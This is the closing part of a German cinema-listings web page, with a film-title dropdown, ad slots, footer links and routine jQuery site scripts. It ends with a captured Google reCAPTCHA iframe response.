value="28366*Blood-Sinners">Blood & Sinners</option><option value="2515*Blues-Brothers">Blues Brothers</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29123*Bugonia">Bugonia</option><option value="29534*Charlie-Der-Superhund">Charlie, Der Superhund</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="29448*Così-comè-Wie-es-ist">Così com'è - Wie es ist</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="10559*Delicatessen">Delicatessen</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="18065*Der-Junge-muss-an-die-frische-Luft">Der Junge muss an die frische Luft</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="28108*Der-Schatten-des-Kommandanten">Der Schatten des Kommandanten</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="3927*Der-Sohn-der-Anderen">Der Sohn der Anderen</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26950*Die-Gewerkschafterin">Die Gewerkschafterin</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="20047*Die-Marx-Brothers-im-Krieg">Die Marx Brothers im Krieg</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="26917*Die-wilden-Mause">Die wilden Mäuse</option><option value="26880*DORA-Flucht-in-die-Musik">DORA - Flucht in die Musik</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="28798*Ein-Tag-ohne-Frauen">Ein Tag ohne Frauen</option><option value="29664*En-Ghab-El-Kot">En Ghab El Kot</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29205*Eternity">Eternity</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29676*Folktales">Folktales</option><option value="29219*Franz-K">Franz K.</option><option value="13248*Fur-eine-schone-Welt">Für eine schöne Welt</option><option value="29207*GOAT-Bock-auf-Grosse-Sprunge">G.O.A.T. - Bock auf Grosse Sprünge</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="29296*Hamnet">Hamnet</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="4732*Holy-Motors">Holy Motors</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="18608*Joker">Joker</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28633*Konige-des-Sommers">Könige des Sommers</option><option value="28224*Konklave">Konklave</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29649*Lesbian-Space-Princess">Lesbian Space Princess</option><option value="28856*Little-Trouble-Girls">Little Trouble Girls</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="28774*Loyal-Friend">Loyal Friend</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="29235*Marty-Supreme">Marty Supreme</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="29269*Miroirs-No-3">Miroirs No. 3</option><option value="5605*Misery">Misery</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="6499*Oh-wie-schon-ist-Panama">Oh, wie schön ist Panama</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28944*Oslo-Stories-Traume">Oslo-Stories: Träume</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="16305*Peter-Hase">Peter Hase</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="29437*Primate">Primate</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29224*Rental-Family">Rental Family</option><option value="29423*Rote-Sterne-uberm-Feld">Rote Sterne überm Feld</option><option value="29538*Scarlet">Scarlet</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29185*Sirat">Sirat</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="28991*Sorry-Baby">Sorry, Baby</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="29560*Svadba">Svadba</option><option value="29496*The-Birth-of-Kitaro-Das-Geheimnis-von-GeGeGe">The Birth of Kitaro: Das Geheimnis von GeGeGe</option><option value="29241*The-Change">The Change</option><option value="25009*The-Forever-Purge">The Forever Purge</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29562*The-Moment">The Moment</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="29667*Ungeduld-des-Herzens">Ungeduld des Herzens</option><option value="28133*Venom-3-The-Last-Dance">Venom 3 - The Last Dance</option><option value="29024*Vermiglio">Vermiglio</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="2280*Wer-hat-Angst-vor-Virginia-Woolf">Wer hat Angst vor Virginia Woolf?</option><option value="29660*White-Snail">White Snail</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="29307*Wuthering-Heights-Sturmhohe">Wuthering Heights: Sturmhöhe</option><option value="29434*Yes">Yes</option><option value="2953*Ziemlich-beste-Freunde">Ziemlich beste Freunde</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="29360*Zweigstelle">Zweigstelle</option><option value="29539*Zweitland">Zweitland</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'A Rainy Day in New York', d:'92'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});$("#owl-film1").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});$("#owl-film2").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});$("#owl-film3").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               navClass:["owl-prev", "owl-next"],
                     navContainer:"#customNav3",
                               items:5,
                               navText: ["",""],});$(".page-wrapper").fadeIn(1000); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PJboQXC9eIcp4bxanGq0KA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769622859313');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>